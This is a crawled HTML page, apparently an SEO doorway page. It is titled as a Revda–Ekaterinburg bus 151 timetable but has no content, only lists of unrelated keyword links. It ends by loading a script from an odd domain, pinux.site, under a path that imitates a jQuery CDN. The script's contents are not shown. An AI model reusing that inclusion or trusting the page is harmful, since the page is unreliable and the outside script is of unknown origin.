

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iephafohw.getrobot.net/ybp4-raspisanie-151-revda-ekaterinburg.html
body_size: 1827
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание 151 ревда екатеринбург - iephafohw.getrobot.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iephafohw.getrobot.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание 151 ревда екатеринбург</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ybp4-moshenskoe-raspisanie-avtobusov.html">Мошенское расписание автобусов</a></li>
                                <li><a href="ybp4-soldatiki-2-igra-skachat.html">Солдатики 2 игра скачать</a></li>
                                <li><a href="ybp4-snoski-na-risunki-obrazec.html">Сноски на рисунки образец</a></li>
                                <li><a href="ybp4-krolichya-nora-avtor-knigi.html">Кроличья нора автор книги</a></li>
                                <li><a href="ybp4-tekst-pesni-v-etom-gorode-yarkih-ogney.html">Текст песни в этом городе ярких огней</a></li>
                                <li><a href="ybp4-igra-pravila-voyny-skachat.html">Игра правила войны скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-kak-v-excel-chislo-sdelat-propisyu.html">Как в excel число сделать прописью</a></li>
                                            <li><a href="ybp4-raspisanie-poezdov-moskva-petrozavodsk-cena.html">Расписание поездов москва петрозаводск цена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-raspisanie-marshrutok-harkov-svatovo.html">Расписание маршруток харьков сватово</a></li>
                                            <li><a href="ybp4-zayavlenie-na-otpusk-prikoly.html">Заявление на отпуск приколы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-skachat-igru-nfs-dlya-vindovs-8.html">Скачать игру nfs для виндовс 8</a></li>
                                            <li><a href="ybp4-shpargalki-k-administrativnomu-pravu.html">Шпаргалки к административному праву</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-bloknot-dlya-php.html">Блокнот для php</a></li>
                                            <li><a href="ybp4-nemnogo-nervno-den-gabrielya.html">Немного нервно день габриэля</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
